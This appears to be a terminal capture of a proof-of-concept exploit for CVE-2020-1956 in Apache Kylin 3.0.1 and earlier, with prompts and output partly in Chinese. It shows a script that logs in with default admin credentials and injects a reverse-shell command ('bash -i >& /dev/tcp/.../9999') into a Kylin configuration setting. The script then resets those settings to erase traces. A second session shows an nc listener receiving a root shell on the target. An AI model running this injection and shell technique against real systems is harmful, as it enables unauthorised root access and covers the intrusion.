 1. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 2.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Kylin <= 3.0.1
+  使用格式: python3 CVE-2020-1956
+  Url    >>> http://xxx.xxx.xxx.xxx:7070
+  Login  >>> admin:KYLIN(格式为User:Pass)
+------------------------------------------
Please input Attack Url
Url >>> http://:7070
Please input User and Pass
Login >>> admin:KYLIN
[o] 成功登录, 获得JSESSIONID: FCDF0F033D32E60EFFB56FABC66104FC
请输入监听IP   >>>
请输入监听PORT >>> 9999
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为true
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;bash -i >& /dev/tcp/
/9999 0>&1;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为shell
[o] 正在反弹shell......
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为flase
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;echo;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为None
[o] 成功清理痕迹
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
2. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@628d915bd3b4 admin]# whoami
whoami
root
[root@628d915bd3b4 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid17696.log
hs_err_pid18079.log
hs_err_pid18406.log
hs_err_pid19072.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@628d915bd3b4 admin]# exit
exit
exit
NCAT DEBUG: Closing fd 5.
[root@iZm5e9346f3qfzai3fn9j7Z ~]#